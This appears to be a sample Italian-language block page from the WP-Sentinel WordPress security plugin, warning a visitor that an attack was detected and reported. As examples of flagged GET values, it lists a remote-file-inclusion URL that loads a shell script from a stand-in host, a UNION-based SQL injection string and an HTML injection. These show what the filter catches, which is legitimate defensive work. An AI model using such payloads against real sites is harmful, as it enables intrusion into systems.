 ATTENZIONE
Il sistema di sicurezza WP-Sentinel ha rilevato un potenziale attacco hacker ai danni di questo blog .
I dati dell'attacco sono i seguenti :
- La variabile 'foo' del metodo GET ha attivato il filtro 'script or html injection' per il contenuto '<div >'
- La variabile 'bar' del metodo GET ha attivato il filtro 'remote file inclusion' per il contenuto 'http://www.some.site/shell.txt?cmd=ls'
- La variabile 'smith' del metodo GET ha attivato il filtro 'sql injection' per il contenuto '1 AND 1=2 UNION ALL SELECT NULL/*'
Un report completo e dettagliato che comprende i tuoi dati, come il tuo indirizzo ip etc, è stato appena salvato
ed inviato all'amministratore di questo sito.
Se si è trattato di un errore, propriamente detto "falso positivo", del sistema non hai niente da temere poichè
verrà ignorato, se invece il tuo attacco rappresenta effettivamente una violazione delle norme vigenti sulla
violazione di sistemi informatici, pirateria e/o sottrazione di materiale protetto da copyright, verranno contattate
le autorità competenti alle quali verranno forniti tutti i dati necessari per rintracciarti .